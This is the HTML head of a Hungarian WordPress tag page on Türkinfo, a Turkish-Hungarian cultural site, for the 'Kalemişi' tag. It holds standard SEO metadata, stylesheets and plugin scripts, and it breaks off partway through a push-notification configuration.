

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/kalemisi/
body_size: 55770
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Kalemişi | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/kalemisi/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/kalemisi/","url":"https://turkinfo.hu/tag/kalemisi/","name":"Kalemişi | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/kalemisi/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/kalemisi/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/01/cini1.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/kalemisi/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/kalemisi/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/01/cini1.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/01/cini1.jpg","width":400,"height":286},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/kalemisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Kalemişi"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Kalemişi címke hírcsatorna" href="https://turkinfo.hu/tag/kalemisi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05a3c463ae","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/26257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=CBF15702AAC968C9F74FE738BCE09620');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
